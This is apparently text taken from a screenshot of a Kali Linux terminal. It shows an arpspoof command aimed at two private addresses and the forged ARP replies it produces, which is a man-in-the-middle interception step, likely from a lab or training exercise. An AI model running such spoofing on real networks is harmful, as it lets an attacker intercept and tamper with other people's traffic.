 File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# arpspoof -i eth1 -t 172.16.5.1 172.16.5.5
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply is-at 8:0:27:d4:ee:5d